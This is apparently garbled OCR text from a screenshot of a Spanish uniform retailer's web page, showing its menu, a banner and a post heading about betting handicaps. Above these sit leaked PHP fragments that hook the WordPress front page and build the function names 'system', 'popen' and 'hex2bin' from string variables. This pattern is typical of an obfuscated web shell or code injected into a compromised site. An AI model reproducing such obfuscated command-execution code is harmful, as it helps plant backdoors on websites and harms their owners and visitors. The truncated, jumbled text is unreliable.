
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
 LOS HANDICAP EN APU
ncionan Los Handicap En Apuestas D
febrero 9, 2026
/
Posted by
/
138